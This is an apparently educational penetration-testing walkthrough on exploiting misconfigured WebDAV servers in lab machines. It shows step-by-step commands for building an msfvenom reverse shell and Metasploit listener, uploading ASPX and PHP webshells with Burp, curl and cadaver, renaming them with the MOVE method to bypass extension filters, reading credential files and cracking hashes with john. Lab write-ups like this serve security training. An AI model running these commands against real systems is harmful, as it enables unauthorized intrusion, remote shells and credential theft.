
4. Forwarding all the requests and then looking at the HTTP history you can inspect the activity
5. We can now create our own file using one of those PUT requests and sending it to repeater, send to repeater

6. Edit the content, and send the crafted request, in this case we got a “201 Created” response back from the server.

7. Now, if we go to the browser and visit http://10.10.10.15/vk9-sec.html we should see our crafted message
- http://10.10.10.15/vk9-sec.html

Note. Tipically, we just need to upload a reverse shell file that the server would be able to interpret.

8. First create a reverse shell, I will choose ASPX as the previous curl output indicates “X-Powered-By: ASP.NET”
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=9999 -f aspx
9. Start a listener, in this case I will use Metasploit
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST 10.10.14.3
- set LPORT 9999
- run

10. Send the reverse shell code created with MSFVenom via BurpSuite repeater, as we have been doing. In this particular case we are getting “403 Forbidden”. Which means this file type is not allowed.

11. I will try to change the file name as reverse.html, as it accepted .txt and .html, it worked “201 Created” is the server response.

12. If I try to execute it, it wont work as the .html doesn’t execute .aspx


13. Looking at the other HTTP methods there is one named MOVE, we can try to rename reverse.html to reverse.aspx

- curl -i -s -k -X ‘OPTIONS’ ‘http://10.10.10.15’
Use move to change the file name
EXAMPLE
Request
- MOVE /reverse.html HTTP/1.1
- Destination: reverse.aspx
Response
- HTTP/1.1 201 Created
- Location: http://www.contoso.com/pub2/folder2/
https://docs.microsoft.com/en-us/previous-versions/office/developer/exchange-server-2003/aa142926(v=exchg.65)
14. Now using the same request we uploaded reverse.html, we will change the file extension to .aspx

15. Visiting the reverse.aspx file via browser show now execute our shell, we should see a white screen not a 404 page
- http://10.10.10.15/reverse.aspx

16. Looking at the meterpreter session we can now see the incoming connection

2. Exploitation (Curl)
1. We will now do the same thing but using Curl. This time I will upload a webshell (cmdasp.aspx)
- cd /usr/share/webshells/aspx/
- curl -i -s -k -X PUT http://10.10.10.15/webshell.txt -d @cmdasp.aspx

Note: We got a “201 Created” response from the server which means it was uploaded.
2. Now visiting the file we uploaded we see plain text as only .txt and .html were allowed in this scenario.
- http://10.10.10.15/webshell.txt

3. Using Curl we can rename the file, to change the extension
- curl -i -s -k -X MOVE -H ‘Destination:http://10.10.10.15/webshell.aspx’ http://10.10.10.15/webshell.txt

4. As we got a 201 response, now we visit the new file
- http://10.10.10.15/webshell.aspx

5. We can now, run commands


3. Exploitation (Cadaver)
cadaver is a command-line WebDAV client, with support for file upload, download, on-screen display, in place editing, namespace operations (move/copy), collection creation and deletion, property manipulation, and resource locking.
https://github.com/grimneko/cadaver
1. Display the tool help commands
2. Display tool version

3. connect to a vulnerable WebDAV host
- cadaver http://10.10.10.15
- help
- <TAB><TAB>

4. Being there you can run limited system commands, example:

5. You delete files using DELETE method

6. Download file from the server using GET method

7. You can upload new files, we will upload a webshell again, first as .txt, then move it to .aspx, as .aspx was forbidden by the server
- lcd
- lls
- put cmdasp.aspx
- put cmdasp.aspx cmdasp.txt

8. Change the file extension from .txt to .aspx
- move cmdasp.txt cmdasp.aspx

9. Now you can visit the website using the browser, and find cmdasp.aspx
- http://10.10.10.15/cmdasp.aspx

Note: You can upload reverse shells or any function you need.
10. You can also forward the requests from cadaver to a proxy, I will use BurpSuite for this, so, you can inspect what the application is sending and doing, also craft those requests as you need.
- cadaver -p 127.0.0.1:8080 http://10.10.10.15
4. Exploitation (Cadaver)(authenticated)
1. Having already credentials we could try the previous technique (administrant:sleepless)
- cadaver http://muddy.ugc/webdav
- username: administrant
- password: sleepless


2. Having access we can upload our own Shell, I will use php-reverse-shell.php, edit the $ip & $port variables to match your listener
- find / -name php-reverse-shell.php 2> /dev/null
- cp /usr/share/webshells/php/php-reverse-shell.php .
- vi php-reverse-shell.php


3. Start a listener in your machine
4. Now, upload the listener to the remote server, using cadaver
- ls
- put php-reverse-shell.php
- ls


5. Now execute the script, either by browser or using curl. For this demonstration I will execute it using curl
- curl http://muddy.ugc/webdav/php-reverse-shell.php -u administrant:sleepless

6. Check on your reverse shell, there should be a new session opened

Extra (Post credentials)
1. If the Webdav was using an Apache server you should look at configured sites in Apache. Commonly:
- /etc/apache2/sites-enabled/000-default
Inside it you could find something like:

2. Inside this type of files (AuthUserFile) you will find the username and a hash of the password. These are the credentials the webdav server is using to authenticate users.
3. You can try to crack them, or to add more if for some reason you want to access the webdav server
- htpasswd /etc/apache2/users.password <USERNAME>
4. To check if the new credentials are working you can do:
- wget –user <USERNAME> –ask-password http://domain/path/to/webdav/ -O – -q
Extra 2 (Post credentials)
1. We can also get credentials from /var/www/html/webdav/passwd.dav , In this particular scenario I was able to read this file using LFI technique
- /var/www/html/webdav/passwd.dav

2. We can crack it using john the reaper, first create a file with the credentials to crack
- vi creds.txt
- cat creds.txt

3. Now, use john against this credential file
- john creds.txt –wordlist=/usr/share/wordlists/rockyou.txt